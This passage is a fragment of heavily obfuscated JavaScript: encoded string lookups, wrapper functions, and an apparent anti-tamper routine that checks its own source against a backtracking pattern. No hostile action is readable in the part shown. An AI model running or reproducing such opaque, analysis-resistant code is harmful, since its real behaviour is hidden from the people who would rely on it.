_0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return 